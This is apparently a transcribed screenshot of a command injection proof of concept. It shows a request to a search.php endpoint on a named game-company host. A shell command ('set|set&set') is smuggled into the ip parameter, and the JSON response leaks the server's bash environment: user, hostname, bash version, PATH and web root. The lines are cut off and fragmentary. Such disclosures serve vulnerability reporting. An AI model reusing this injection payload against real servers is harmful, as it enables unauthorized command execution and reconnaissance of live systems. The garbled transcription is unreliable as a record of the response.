 upfiles.igw2.sdo.com/search/search.php?appid=1&date=01/01/1967&ip=%27set%7cset%26set%27&login=搜索&type=1&version=1
[{"date":"BASH=","type":"bin","appid":"sh","version":null,"ip":"","file":"<\/a>"},{"date":"BASH ARGC=()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{
()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"BASH EXECUTION STRING='find ","type":"opt","appid":"sdologin","version":"errorreport","ip":"re
()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"BASH SOURCE=()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"BASH
[5]=\"i686-redhat-linux-gnu\")","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"BASH VERSION='3.2.25(1)-release'","type":null,"appid":null,"versio
()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"EUID=99","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"GROUPS=()","
{"date":"HOME=","type":"","appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"HOSTNAME=C163079","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},
{"date":"HOSTTYPE=i686","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"IFS='","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},
<\/a>"},{"date":"MACHTYPE=i686-redhat-linux-gnu","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"OPTERR=1","type":null,"appid":null,"version":null,
{"date":"OPTIND=1","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"OSTYPE=linux-gnu","type":null,"appid":null,"version":null,"ip":"","file":"<\/a
{"date":"PATH=","type":"usr","appid":"local","version":"bin:","ip":"bin:","file":"<\/a>"},{"date":"POSIXLY CORRECT=y","type":null,"appid":null,"version":null,"ip":"","file
{"date":"PPID=16781","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"PS4='+ '","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},
{"date":"PWD=","type":"usr","appid":"local","version":"nginx","ip":"html","file":"<\/a>"},{"date":"SHELL=","type":"sbin","appid":"nologin","version":null,"ip":"","file":"<
comments:posix","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"SHLVL=1","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"
<\/a>"},{"date":"UID=99","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"USER=nobody","type":null,"appid":null,"version":null,"ip":"","file":"<\/a
{"date":" =","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"BASH=","type":"bin","appid":"sh","version":null,"ip":"","file":"<\/a>"},{"date":"BAS
<\/a>"},{"date":"BASH ARGV=()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"BASH EXECUTION STRING='find ","type":"opt","appid":"sdologin","vers
{"date":"BASH LINENO=()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"BASH SOURCE=()","type":null,"appid":null,"version":null,"ip":"","file":"<
[3]=\"1\" [4]=\"release\" [5]=\"i686-redhat-linux-gnu\")","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"BASH VERSION='3.2.25(1)-release'","type"
{"date":"DIRSTACK=()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"EUID=99","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"d
()","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"HOME=","type":"","appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"HOSTNAME=C163079
{"date":"HOSTTYPE=i686","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"IFS='","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},
<\/a>"},{"date":"MACHTYPE=i686-redhat-linux-gnu","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"OPTERR=1","type":null,"appid":null,"version":null,
{"date":"OPTIND=1","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"OSTYPE=linux-gnu","type":null,"appid":null,"version":null,"ip":"","file":"<\/a
{"date":"PATH=","type":"usr","appid":"local","version":"bin:","ip":"bin:","file":"<\/a>"},{"date":"POSIXLY CORRECT=y","type":null,"appid":null,"version":null,"ip":"","file
{"date":"PPID=16781","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"PS4='+ '","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},
{"date":"PWD=","type":"usr","appid":"local","version":"nginx","ip":"html","file":"<\/a>"},{"date":"SHELL=","type":"sbin","appid":"nologin","version":null,"ip":"","file":"<
comments:posix","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"SHLVL=1","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"
<\/a>"},{"date":"UID=99","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"},{"date":"USER=nobody","type":null,"appid":null,"version":null,"ip":"","file":"<\/a
{"date":" =","type":null,"appid":null,"version":null,"ip":"","file":"<\/a>"}]